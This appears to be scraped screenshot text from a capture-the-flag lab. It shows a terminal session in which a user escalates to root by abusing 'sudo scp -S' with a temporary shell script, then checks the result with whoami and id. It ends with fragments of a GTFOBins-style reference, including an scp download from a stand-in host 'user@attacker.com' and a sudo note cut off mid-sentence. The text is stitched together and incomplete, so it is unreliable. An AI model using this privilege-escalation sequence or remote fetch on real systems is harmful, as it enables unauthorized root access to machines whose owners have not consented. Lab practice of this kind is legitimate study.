 dennis@ip-10-10-225-177:~$ TF=$(mktemp)
dennis@ip-10-10-225-177:~$ echo 'sh 0<&2 1>&2' > $TF
dennis@ip-10-10-225-177:~$ chmod +x "$TF"
dennis@ip-10-10-225-177:~$ sudo scp -S $TF x y:
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#
Exploit-DB Google Hacking DB OffSec
File download
It can download remote files.
Fetch a remote file from a SSH server.
RPATH=user@attacker.com:~/file_to_get
LFILE=file_to_save
scp $RPATH $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated
may be used to access the file system, escalate or maintain privileged access.